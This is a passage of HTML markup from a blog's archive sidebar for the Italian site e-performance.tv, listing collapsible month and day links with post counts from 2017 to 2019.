</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2019/04/'>aprile</a>
<span class='post-count' dir='ltr'>(7)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2019_04_22_archive.html'>apr 22</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2019_04_16_archive.html'>apr 16</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2019_04_09_archive.html'>apr 09</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2019_04_07_archive.html'>apr 07</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2019_04_03_archive.html'>apr 03</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2019/03/'>marzo</a>
<span class='post-count' dir='ltr'>(8)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2019_03_19_archive.html'>mar 19</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2019_03_06_archive.html'>mar 06</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2019_03_04_archive.html'>mar 04</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2019/02/'>febbraio</a>
<span class='post-count' dir='ltr'>(11)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2019_02_27_archive.html'>feb 27</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2019_02_25_archive.html'>feb 25</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2019_02_16_archive.html'>feb 16</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2019_02_12_archive.html'>feb 12</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2019_02_10_archive.html'>feb 10</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2019_02_02_archive.html'>feb 02</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2019/01/'>gennaio</a>
<span class='post-count' dir='ltr'>(6)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2019_01_29_archive.html'>gen 29</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2019_01_18_archive.html'>gen 18</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2019_01_08_archive.html'>gen 08</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2019_01_05_archive.html'>gen 05</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2018/'>2018</a>
<span class='post-count' dir='ltr'>(111)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2018/12/'>dicembre</a>
<span class='post-count' dir='ltr'>(10)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2018_12_31_archive.html'>dic 31</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2018_12_29_archive.html'>dic 29</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2018_12_10_archive.html'>dic 10</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2018_12_06_archive.html'>dic 06</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2018/11/'>novembre</a>
<span class='post-count' dir='ltr'>(6)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2018_11_29_archive.html'>nov 29</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2018_11_21_archive.html'>nov 21</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2018_11_11_archive.html'>nov 11</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2018_11_02_archive.html'>nov 02</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2018/10/'>ottobre</a>
<span class='post-count' dir='ltr'>(13)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2018_10_18_archive.html'>ott 18</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2018_10_16_archive.html'>ott 16</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2018_10_14_archive.html'>ott 14</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2018_10_04_archive.html'>ott 04</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2018/09/'>settembre</a>
<span class='post-count' dir='ltr'>(1)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2018_09_06_archive.html'>set 06</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2018/07/'>luglio</a>
<span class='post-count' dir='ltr'>(3)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2018_07_17_archive.html'>lug 17</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2018_07_13_archive.html'>lug 13</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2018/06/'>giugno</a>
<span class='post-count' dir='ltr'>(34)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2018_06_27_archive.html'>giu 27</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2018_06_26_archive.html'>giu 26</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2018_06_25_archive.html'>giu 25</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2018_06_20_archive.html'>giu 20</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2018_06_19_archive.html'>giu 19</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2018_06_04_archive.html'>giu 04</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2018/05/'>maggio</a>
<span class='post-count' dir='ltr'>(8)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2018_05_21_archive.html'>mag 21</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2018_05_16_archive.html'>mag 16</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2018_05_14_archive.html'>mag 14</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2018_05_09_archive.html'>mag 09</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2018/04/'>aprile</a>
<span class='post-count' dir='ltr'>(10)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2018_04_28_archive.html'>apr 28</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2018_04_27_archive.html'>apr 27</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2018_04_20_archive.html'>apr 20</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2018_04_16_archive.html'>apr 16</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2018_04_10_archive.html'>apr 10</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2018_04_04_archive.html'>apr 04</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2018/03/'>marzo</a>
<span class='post-count' dir='ltr'>(10)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2018_03_28_archive.html'>mar 28</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2018_03_25_archive.html'>mar 25</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2018_03_16_archive.html'>mar 16</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2018_03_09_archive.html'>mar 09</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2018_03_05_archive.html'>mar 05</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2018_03_02_archive.html'>mar 02</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2018/02/'>febbraio</a>
<span class='post-count' dir='ltr'>(11)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2018_02_23_archive.html'>feb 23</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2018_02_22_archive.html'>feb 22</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2018_02_20_archive.html'>feb 20</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2018_02_19_archive.html'>feb 19</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2018_02_09_archive.html'>feb 09</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2018_02_06_archive.html'>feb 06</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2018_02_04_archive.html'>feb 04</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2018_02_02_archive.html'>feb 02</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2018/01/'>gennaio</a>
<span class='post-count' dir='ltr'>(5)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2018_01_27_archive.html'>gen 27</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2018_01_26_archive.html'>gen 26</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2018_01_13_archive.html'>gen 13</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2018_01_04_archive.html'>gen 04</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2017/'>2017</a>
<span class='post-count' dir='ltr'>(129)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2017/12/'>dicembre</a>
<span class='post-count' dir='ltr'>(8)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2017_12_30_archive.html'>dic 30</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2017_12_24_archive.html'>dic 24</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2017_12_19_archive.html'>dic 19</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2017_12_15_archive.html'>dic 15</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2017_12_13_archive.html'>dic 13</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2017_12_12_archive.html'>dic 12</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2017_12_08_archive.html'>dic 08</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2017_12_03_archive.html'>dic 03</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2017/11/'>novembre</a>
<span class='post-count' dir='ltr'>(7)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2017_11_26_archive.html'>nov 26</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2017_11_23_archive.html'>nov 23</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
